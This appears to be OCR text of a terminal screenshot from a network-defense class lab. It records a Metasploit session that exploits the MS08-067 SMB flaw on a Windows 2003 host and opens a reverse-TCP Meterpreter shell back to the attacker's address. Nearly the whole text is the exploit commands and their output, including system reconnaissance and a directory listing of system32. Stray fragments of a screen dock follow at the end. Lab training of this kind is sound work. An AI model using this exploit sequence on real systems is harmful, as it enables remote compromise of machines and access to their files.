 Terminal Shell Edit View Window Help 32% Wed 8:25 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... ...sktop/CND — tcpdump ◂ sudo
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.10.100.26
RHOST => 10.10.100.26
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 172.17.17.116
LHOST => 172.17.17.116
msf exploit(ms08_067_netapi) > SET LPORT 6666
[-] Unknown command: SET.
msf exploit(ms08_067_netapi) > set LPORT 6666
LPORT => 6666
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP1 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 10.10.100.26
[*] Meterpreter session 1 opened (172.17.17.116:6666 -> 10.10.100.26:1069) at 2016-02-10 19:56:31 -0500
meterpreter > sysinfo
Computer : CS-GZZZZ122
OS : Windows .NET Server (Build 3790, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : ADMIN
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > ls
Listing: C:\WINDOWS\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 289 fil 2015-10-12 18:54:17 -0400 $winnt$.inf
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1025
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1028
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1031
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:48 -0400 1033
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1037
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1041
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1042
40777/rwxrwxrwx 0 dir 2015-10-12 14:35:23 -0400 1054
100666/rw-rw-rw- 2151 fil 2005-03-25 07:00:00 -0500 12520437.cpx
FEB
10
PAGES
280
3D
S
W
>_